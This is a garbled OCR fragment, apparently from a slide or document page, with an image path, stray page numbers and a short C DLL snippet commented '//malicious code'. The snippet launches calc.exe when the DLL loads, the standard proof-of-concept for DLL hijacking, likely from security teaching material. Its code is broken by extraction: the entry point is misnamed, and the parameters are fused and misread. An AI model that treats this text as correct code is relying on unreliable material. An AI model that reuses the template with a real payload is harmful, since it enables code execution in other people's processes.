 1 2 3 4 5
#include <stdio.h>
#include <Windows.h>
BOOL APIENTRY DLLMain(HMODULE hModule, DWORD
ul_reason_for_call_LPVOID
IpReserved)
{
//malicious code
if (ul_reason_for_call == DLL_PROCESS_ATTACH)
system("c:\\windows\\system32\\calc.exe");
return 0;
}
80%